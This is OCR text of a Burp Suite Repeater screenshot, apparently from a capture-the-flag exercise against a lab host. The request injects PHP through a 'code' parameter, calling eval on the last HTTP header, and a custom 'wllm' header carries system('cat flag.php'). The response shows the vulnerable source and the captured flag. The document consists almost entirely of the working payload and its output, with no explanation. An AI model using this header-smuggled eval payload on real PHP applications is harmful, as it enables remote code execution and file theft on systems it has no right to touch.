 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF Token Tracker
1 × +
Send Cancel < > Target: http://172.18.137.172:30109 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?code=eval(end(getallheaders())); HTTP/1.1
2 Host: 172.18.137.172:30109
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 wllm: system('cat flag.php');
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);}<br />
else<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000">
'nonono'
</span>
<span style="color: #007700">
);}<br />
else<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo(
</span>
<span style="color: #DD0000">
'please&nbsp;input&nbsp;code'
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
<?php
14 $flag="JNCTF{T6weD1nYtdZUcGz0HSA40yWqNVk729ML} ";
15 ?>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7
Done 2,163 bytes | 14 millis